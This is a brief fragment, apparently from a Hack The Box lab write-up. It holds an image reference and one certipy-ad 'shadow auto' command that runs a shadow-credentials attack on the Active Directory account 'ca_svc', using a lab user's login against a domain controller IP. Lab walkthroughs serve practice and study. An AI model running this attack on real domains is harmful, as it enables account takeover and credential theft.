 certipy-ad shadow auto -u 'ryan@sequel.htb' -p "password" -account 'ca_svc' -dc-ip '10.10.11.51'
